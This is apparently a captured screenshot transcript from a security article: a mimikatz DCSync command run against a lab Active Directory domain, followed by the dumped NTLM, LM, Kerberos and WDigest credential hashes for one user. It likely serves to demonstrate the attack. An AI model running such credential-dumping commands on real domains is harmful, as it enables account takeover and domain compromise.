 mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /user:sallyuser
[DC] 'lab.adsecurity.org' will be the domain
[DC] 'ADSDC01.lab.adsecurity.org' will be the DC server
[DC] 'sallyuser' will be the user account
Object RDN           : SallyUser
** SAM ACCOUNT **
SAM Username         : SallyUser
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000280 ( ENCRYPTED_TEXT_PASSWORD_ALLOWED NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/29/2015 9:21:12 PM
Object Security ID   : S-1-5-21-1581655573-3923512380-696647894-2635
Object Relative ID   : 2635
Credentials:
  Hash NTLM: 7c08d63a2f48f045971bc2236ed3f3ac
    ntlm- 0: 7c08d63a2f48f045971bc2236ed3f3ac
    lm  - 0: 3381cfee50c733d845093ecdf24c8f7c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : LAB.ADSECURITY.ORGSallyUser
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 4932ee0e9f039954e44371fc5c4a4e859f6f2833236c35f40d56e8c9c25d0af7
      aes128_hmac       (4096) : 1fa0a45d1f2caf67f90900a8b418b224
      des_cbc_md5       (4096) : 61166e376d3b1ad0
* Primary:Kerberos *
    Default Salt : LAB.ADSECURITY.ORGSallyUser
    Credentials
      des_cbc_md5       : 61166e376d3b1ad0
* Packages *
    Kerberos-Newer-Keys
* Primary:WDigest *
    01  cbb78c104245d3d1f4097fe2872c59ca
    02  0a013dbcd7481881f1c140950b6e6746
    03  d5888e1540c227977f780c44656fad64
    04  cbb78c104245d3d1f4097fe2872c59ca
    05  222e00d28bc0bc010d201b889a37984d
    06  9a7e61270015fb880f603f054da99aeb
    07  95c38ae01ac278695385c7da1c567603
    08  0d178a636ec8f5192b51576eee085655
    09  417c3d4c64da8ae0d530c6b7a1c012ce
    10  704da8c1fc1623128181b367f5b49620
    11  c78a9d907a5ca087e8703a047fbaf267
    12  0d178a636ec8f5192b51576eee085655
    13  b5f3e34daf3336b02b76d5df3483e75b
    14  45dd48b47a42f275c71dfdf3a5ffde94
    15  c5c89922bc9a658d8284dea26fd1aba0
    16  3e6b25a57a2d80c06a747c951707a277
    17  8cdb7efc390cd1c42ea22c850cd3e4bd
    18  0ae32fb3a91d47af70bca1f98f0906de
    19  3733c1a0ccea1bca895b596021c4829a
    20  d194671e12fc77c33faf3a918277f75f
    21  380ed9af4737285bc7cd8338ef9d2940
    22  e2a16812d78700b8c639948312eb282b
    23  ada8efd0e08cb2969f45083e0b3a9c6d
    24  6f391483dbaad5dbaa1794c2646648e3
    25  21cc239010dc28cf1827562bd3c9b5cb
    26  c0054574397b5c55d6f7a132ae42a184
    27  cd112a67abfb7cd0b6d864a1c0e413fa
    28  f8e8093d2661bdd0353292901609b603
    29  46ea56b168bf854ffed3f9037d9dcf74
mimikatz(commandline) # exit
Bye!
drops.wooyun.org